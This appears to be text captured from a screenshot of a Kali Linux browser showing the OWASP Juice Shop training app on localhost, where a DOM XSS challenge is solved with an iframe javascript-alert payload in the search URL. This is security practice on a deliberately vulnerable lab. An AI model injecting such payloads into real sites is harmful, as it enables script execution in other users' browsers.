 localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">%20
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Juice Shop rc="javascript:alert(`xss`)"> Account 0 Your Basket EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS `xss`)">.) X
xss
OK
Search Results -
Right Ctrl
Type here to search 28°C Mostly cloudy 7:23 PM
9/1/2021 2